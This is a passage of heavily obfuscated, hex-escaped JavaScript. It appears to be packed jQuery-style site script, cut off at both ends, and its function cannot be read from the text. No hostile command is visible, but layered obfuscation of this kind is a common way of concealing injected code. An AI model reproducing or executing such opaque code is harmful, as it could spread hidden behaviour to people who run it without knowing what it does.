\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x61\x3D\x24\x28\x36\x39\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x36\x61\x29\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x58\x3D\x46\x3B\x42\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x7A\x20\x39\x69\x28\x29\x7B\x6E\x20\x33\x59\x3D\x58\x3B\x39\x6A\x3D\x39\x6B\x5B\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x39\x6C\x29\x7D\x7D\x47\x7B\x6E\x20\x33\x71\x3D\x24\x28\x4F\x29\x2C\x33\x5A\x3D\x33\x71\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x33\x5A\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x42\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x29\x7B\x7A\x20\x39\x6D\x28\x29\x7B\x6E\x20\x32\x7A\x3D\x58\x3B\x42\x28\x39\x6E\x5B\x39\x6F\x5D\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x21\x3D\x39\x70\x29\x6E\x20\x36\x62\x3D\x39\x71\x5B\x39\x72\x5D\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x5D\x2C\x34\x49\x3D\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x36\x62\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x47\x20\x34\x49\x3D\x5C\x27\x5C\x27\x3B\x31\x35\x20\x34\x49\x7D\x7D\x47\x20\x33\x71\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7D\x42\x28\x33\x5A\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x21\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x39\x73\x28\x29\x7B\x6E\x20\x32\x41\x3D\x58\x3B\x39\x74\x3D\x39\x75\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x39\x76\x28\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x47\x20\x33\x71\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x29\x7D\x42\x28\x33\x5A\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x62\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x3D\x3D\x3D\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x29\x33\x71\x5B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x47\x7B\x7A\x20\x39\x77\x28\x29\x7B\x6E\x20\x33\x72\x3D\x58\x2C\x36\x63\x3D\x32\x6C\x20\x39\x78\x21\x3D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x3F\x39\x79\x3A\x32\x6C\x20\x39\x7A\x3D\x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x26\x26\x32\x6C\x20\x39\x41\x3D\x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x26\x26\x32\x6C\x20\x39\x42\x3D\x3D\x3D\x33\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x3F\x39\x43\x3A\x4F\x2C\x36\x64\x3D\x7A\x28\x29\x7B\x6E\x20\x34\x30\x3D\x33\x72\x2C\x36\x65\x3D\x33\x64\x20\x36\x63\x5B\x28\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x33\x48\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x48\x5C\x5C\x6F\x5C\x5C\x32\x32\x5C\x27\x2B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x31\x77\x5C\x27\x29\x3B\x31\x35\x21\x36\x65\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x39\x44\x29\x7D\x3B\x31\x35\x20\x36\x64\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x42\x3D\x46\x3B\x42\x28\x39\x45\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x4A\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x21\x3D\x3D\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x6E\x20\x34\x31\x3D\x7B\x7D\x3B\x34\x31\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x33\x30\x2C\x34\x31\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x78\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x24\x28\x4F\x29\x5B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x31\x29\x7D\x47\x7B\x7A\x20\x39\x46\x28\x29\x7B\x6E\x20\x33\x73\x3D\x32\x42\x2C\x34\x32\x3D\x39\x47\x28\x4F\x29\x3B\x39\x48\x28\x39\x49\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x4A\x3D\x33\x73\x3B\x39\x4A\x28\x4F\x29\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x34\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x35\x29\x3A\x34\x32\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x7D\x29\x2C\x34\x32\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x34\x4C\x3D\x33\x73\x2C\x34\x4D\x3D\x7B\x7D\x3B\x34\x4D\x5B\x34\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x39\x4B\x28\x34\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x4D\x2C\x34\x4E\x29\x7D\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x32\x72\x3D\x46\x3B\x42\x28\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x6E\x20\x34\x33\x3D\x24\x28\x4F\x29\x3B\x24\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x34\x3D\x32\x72\x3B\x24\x28\x4F\x29\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x34\x33\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x3A\x34\x33\x5B\x34\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x7D\x29\x2C\x34\x33\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x33\x31\x3D\x32\x72\x3B\x42\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x31\x45\x5C\x27\x29\x7B\x6E\x20\x34\x4F\x3D\x7B\x7D\x3B\x34\x4F\x5B\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x24\x28\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x33\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x4F\x2C\x34\x4E\x29\x7D\x47\x7B\x7A\x20\x39\x4C\x28\x29\x7B\x6E\x20\x32\x43\x3D\x33\x31\x2C\x36\x66\x3D\x39\x4D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64